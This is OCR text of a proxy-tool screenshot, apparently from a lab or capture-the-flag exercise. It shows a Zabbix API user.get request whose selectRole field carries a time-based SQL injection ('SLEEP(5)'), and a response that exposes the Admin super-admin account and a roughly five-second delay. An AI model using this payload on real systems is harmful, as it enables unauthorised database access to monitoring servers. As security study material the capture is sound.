 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.50/zabbix/
8 Content-Type: application/json
9 Content-Length: 245
10 Origin: http://10.10.11.50
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 {
"jsonrpc":"2.0",
"method":"user.get",
"params":{
17 "selectRole":[
"roleid",
"name",
"type",
"readonly AND (SELECT(SLEEP(5)))"
],
18 "userids":[
"1",
"2"
]
19 },
20 "id":1,
21 "auth":"19167988c7b46690ba513f0996ea4317"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 458
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":[
{
"userid":"1",
"username":"Admin",
"name":"Zabbix",
"surname":"Administrator",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"",
"attempt_clock":"0",
"rows_per_page":"50",
"timezone":"default",
"roleid":"3",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"3",
"name":"Super admin role",
"type":"3",
"r.readonly AND (SELECT(SLEEP(5)))":"0"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 13
Response headers 9
Inspector
Notes
Done
760 bytes | 5,065 millis